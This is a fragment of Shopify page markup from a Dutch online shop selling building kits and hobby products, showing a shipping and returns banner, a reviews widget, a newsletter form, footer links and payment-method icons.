<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" media="print" onload="this.media='all'">
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26682658193748__multicolumn_RMhhXH-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__multicolumn_RMhhXH-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--26682658193748__multicolumn_RMhhXH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient background-none no-heading always-display">
  <div class="page-width section-template--26682658193748__multicolumn_RMhhXH-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--26682658193748__multicolumn_RMhhXH"
        role="list"
      ><li
            id="Slide-template--26682658193748__multicolumn_RMhhXH-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient"><div class="multicolumn-card__info"><h3>GRATIS VERZENDING</h3><div class="rte multicolumn-card__text"><p>In Nederland en België</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_RMhhXH-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient"><div class="multicolumn-card__info"><h3>60 DAGEN EENVOUDIG RETOURNEREN</h3><div class="rte multicolumn-card__text"><p>Niet goed, geld terug garantie</p><p></p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_RMhhXH-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient"><div class="multicolumn-card__info"><h3>100% VEILIGE BETALING</h3><div class="rte multicolumn-card__text"><p>Betaal veilig met je favoriete betaalmethode.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Naar links schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">van</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Naar rechts schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>



</section><section id="shopify-section-template--26682658193748__17614040960d27dc5b" class="shopify-section section"><div class="page-width"><div id="shopify-block-ARk93M2l6T0REbXJhe__loox_reviews_loox_dynamic_section_xtFQW3" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	data-loox-aggregate
	data-mode="img"
	
	
		data-product-id="7578169802967"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-promo-popup.css?v=175993886525155844911761400936" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131761400935" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/newsletter-section.css?v=34202919601334509171761400935" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26682658259284__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//bouwpakket.com/cdn/shop/t/33/assets/section-footer.css?v=62500012057406143751761400935" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-social.css?v=52211663153726659061761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/disclosure.css?v=646595190999601341761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-card.css?v=180903973818295873091761400935" media="print" onload="this.media='all'">

<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-social.css?v=52211663153726659061761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/disclosure.css?v=646595190999601341761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-card.css?v=180903973818295873091761400935" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26682658259284__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26682658259284__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--26682658259284__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Collecties:</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/bouwblokjes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bouwsteentjes
                            </a>
                          </li><li>
                            <a
                              href="/collections/meest-verkocht-sale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Meest verkocht
                            </a>
                          </li><li>
                            <a
                              href="/collections/nieuw"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nieuw
                            </a>
                          </li><li>
                            <a
                              href="/collections/diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Diamond painting
                            </a>
                          </li><li>
                            <a
                              href="/collections/laser-gesneden"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Houten Bouwpakketten
                            </a>
                          </li><li>
                            <a
                              href="/collections/houten-puzzels"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Houten Puzzels
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Overige Hobby's
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Schrijf je in voor onze nieuwsbrief!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Ontvang gelijk een kortingscode en blijf op de hoogte van alle aanbiedingen, nieuwe bouwpakketten en prachtige kunstwerken.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26682658259284__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E‑mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26682658259284__footer">
                              E‑mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonneren"
                          >
                            Aanmelden
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Informatie</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Zoeken
                            </a>
                          </li><li>
                            <a
                              href="/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Volg je bestelling
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terugbetalingsbeleid
                            </a>
                          </li><li>
                            <a
                              href="/pages/algemene-voorwaarden"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Algemene Voorwaarden
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Servicevoorwaarden
                            </a>
                          </li><li>
                            <a
                              href="/pages/retourneren"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retourneren
                            </a>
                          </li><li>
                            <a
                              href="/pages/over-ons"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Over ons
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Betaalmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
